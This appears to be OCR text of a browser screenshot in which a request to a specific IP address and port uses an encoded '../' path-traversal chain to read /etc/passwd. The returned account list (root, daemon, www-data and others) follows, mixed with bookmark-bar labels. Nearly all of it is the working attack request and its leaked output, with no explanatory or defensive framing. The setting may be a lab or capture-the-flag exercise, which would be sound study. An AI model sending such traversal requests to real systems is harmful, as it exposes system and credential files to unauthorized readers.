 92.51.39.106:7799/read?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
S 0 0 UD
kali vpn IBB инфобез WH_stepik net Python volvo Devops nvidia tin красивые женщины frontend GameDev ELK yaCloud YouTube to Mp4 Conv… gptchat4 ChatGPT Other Bookmarks
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin